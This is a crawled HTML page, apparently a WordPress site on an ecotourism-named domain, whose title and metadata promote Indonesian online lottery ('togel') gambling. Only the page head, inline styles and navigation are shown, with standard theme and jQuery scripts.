

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/
body_size: 14145
content:


<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Waktunya Main di Situs Togel Online Paling dipercaya Saat ini! Ibu Selatan - HalfmoonbayecotourismHalfmoonbayecotourism	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://halfmoonbayecotourism.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Waktunya Main di Situs Togel Online Paling dipercaya Saat ini! Ibu Selatan - Halfmoonbayecotourism" />
	<meta property="og:description" content="Untuk Anda yang benar-benar sangatlah puas dengan games online taruhan uang asli pastinya dapat coba masuk di web togel online saja. Dengan main di blog ini tentunya Anda juga dapat memperoleh keuntungan di mana saat ini dapat mainkan games togel &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/" />
	<meta property="og:site_name" content="Halfmoonbayecotourism" />
	<meta property="article:published_time" content="2023-01-16T11:28:46+00:00" />
	<meta property="og:image" content="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/#article","isPartOf":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/"},"author":{"name":"admin","@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e"},"headline":"Waktunya Main di Situs Togel Online Paling dipercaya Saat ini! Ibu Selatan","datePublished":"2023-01-16T11:28:46+00:00","mainEntityOfPage":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/"},"wordCount":1968,"commentCount":0,"image":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/#primaryimage"},"thumbnailUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/","url":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/","name":"Waktunya Main di Situs Togel Online Paling dipercaya Saat ini! Ibu Selatan - Halfmoonbayecotourism","isPartOf":{"@id":"https://halfmoonbayecotourism.com/#website"},"primaryImageOfPage":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/#primaryimage"},"image":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/#primaryimage"},"thumbnailUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:28:46+00:00","author":{"@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e"},"breadcrumb":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/#primaryimage","url":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halfmoonbayecotourism.com/"},{"@type":"ListItem","position":2,"name":"Waktunya Main di Situs Togel Online Paling dipercaya Saat ini! Ibu Selatan"}]},{"@type":"WebSite","@id":"https://halfmoonbayecotourism.com/#website","url":"https://halfmoonbayecotourism.com/","name":"Halfmoonbayecotourism","description":"Rahasia Menang Togel 4D 3D 2D Terbongkar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halfmoonbayecotourism.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halfmoonbayecotourism.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/41c677a2c4e46c938ff2867434132736522c2ca3948405470db5cb43142b427f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/41c677a2c4e46c938ff2867434132736522c2ca3948405470db5cb43142b427f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://halfmoonbayecotourism.com"],"url":"https://halfmoonbayecotourism.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Halfmoonbayecotourism &raquo; Feed" href="https://halfmoonbayecotourism.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://halfmoonbayecotourism.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalfmoonbayecotourism.com%2Fwaktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://halfmoonbayecotourism.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalfmoonbayecotourism.com%2Fwaktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://halfmoonbayecotourism.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://halfmoonbayecotourism.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://halfmoonbayecotourism.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://halfmoonbayecotourism.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://halfmoonbayecotourism.com/wp-json/wp/v2/posts/714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halfmoonbayecotourism.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://halfmoonbayecotourism.com/?p=714' />
<link rel="icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-714 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://halfmoonbayecotourism.com/" rel="home">Halfmoonbayecotourism</a></span></h1>
				<h2 id="site-description">Rahasia Menang Togel 4D 3D 2D Terbongkar</h2>
			</hgroup>

						<a href="https://halfmoonbayecotourism.com/">
				<img src="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="Halfmoonbayecotourism" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://halfmoonbayecotourism.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8929"><a href="https://halfmoonbayecotourism.com/">Home</a></li>
<li id="menu-item-8931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8931"><a href="https://halfmoonbayecotourism.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-8932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8932"><a href="https://halfmoonbayecotourism.com/category/koitoto/">KOITOTO</a></li>
